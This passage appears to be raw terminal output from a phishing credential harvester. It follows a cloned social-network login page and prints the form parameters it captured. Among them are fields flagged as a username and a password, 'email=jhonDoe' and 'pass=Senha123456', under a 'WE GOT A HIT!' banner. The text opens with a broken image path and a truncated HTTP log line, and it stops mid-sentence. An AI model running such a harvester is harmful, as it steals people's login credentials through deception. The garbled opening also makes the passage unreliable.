 j630%3Awtaoqv%3A73j63n&__spin_b=trunk&__spin_r=10066
78&lsd=AVoFw6Ui2M8 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2878
PARAM: lsd=AVoFw6Ui2M8
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=0
PARAM: lgndim=eyJ3IjoyODgwLCJoIjoxODAwLCJhdyI6Mjg4MCw
PARAM: lgnrnd=155134_Rlij
PARAM: lgnjs=1669766106
POSSIBLE USERNAME FIELD FOUND: email=jhonDoe
POSSIBLE PASSWORD FIELD FOUND: pass=Senha123456
PARAM: prefill_contact_point=jhonDoe
PARAM: prefill_source=browser_dropdown
PARAM: prefill_type=contact_point
PARAM: first_prefill_source=browser_dropdown
PARAM: first_prefill_type=contact_point
PARAM: had_cp_prefilled=true
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled
PARAM: ab_test_data=AAAAfAAAf/fAAAAAAAAAAAAAAAAAAAAAA
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A